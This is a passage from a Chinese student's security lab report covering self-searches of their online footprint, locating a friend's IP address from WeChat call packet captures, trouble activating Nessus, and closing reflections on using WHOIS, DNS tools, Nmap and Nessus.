





2.5通过搜索引擎搜索自己在网上的足迹

首先检索自己的学号

可以看到之前的博客和3.15晚会

检索自己的名字

没有我得个人信息

学校+姓名

也没有我的信息

3.实验过程中遇到的问题及解决

问题一:第一次打微信电话捕获ip出现了大量错误的ip,和外地朋友打的通话,显示ip信息是北京联通,难道是因为我电话通过联通公司打过去会抓到途中的包

解决:我为此又抓了一次包,但这次ip信息正确,定位也符合那位朋友的位置

问题二:在下载nessus时并不是很顺利,在得到对应的激活码后,不知道怎么使用

解决:翻阅了多个教程网页,通过/opt/nessus/sbin/nessuscli fetch--challenge生成挑战码,最后根据提示登入对应网址

4.心得体会

通过这次实验,我深入了解了信息安全、网络漏洞扫描和隐私保护等方面的知识。在实践过程中,运用了WHOIS、DNS查询工具、Nmap、Nessus等多种工具,对域名、IP地址、靶机环境进行了详细的扫描和分析,发现了很多细节问题。这次实验不仅提升了我的技术能力,也让我更加重视网络安全和隐私保护。